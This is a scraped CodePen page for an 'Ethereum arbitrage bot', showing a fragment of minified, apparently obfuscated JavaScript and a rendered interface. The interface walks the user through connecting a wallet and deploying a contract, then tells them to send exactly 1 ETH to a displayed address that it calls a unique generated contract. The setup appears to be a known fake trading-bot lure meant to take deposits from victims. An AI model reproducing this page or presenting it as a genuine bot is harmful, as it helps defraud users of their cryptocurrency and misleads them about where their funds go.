 Ethereum arbitrage bot c
CodePen - Create a New
codepen.io/pen/
Untitled
Captain Anonymous
Save
Settings
Sign Up
Log In
HTML
lock";cWD.style.display="none";a7e()
;a84()}}).catch(function(e)
{console.error(e)})}})})();
1233 </script>
1234 </body>
1235 </html>
CSS
1
JS
1
Console
Assets
Shortcuts
Connect Wallet
Deploy Contract
Initialize Bot
Set your initial trading capital. Once confirmed, you'll receive a unique contract address to send your ETH to.
Initial Trading Capital (ETH)
1
Minimum deposit: 0.2 ETH
Send Funds to Contract Address
0x92176Cf47fcbBCEb08d69501Da44608dA583Ca51
Copy Address
Amount to Send: 1.000 ETH
Important: Send exactly 1.000 ETH to the above address. Do not send more or less than this amount.
Contract address generated! Please send the exact amount to the displayed address.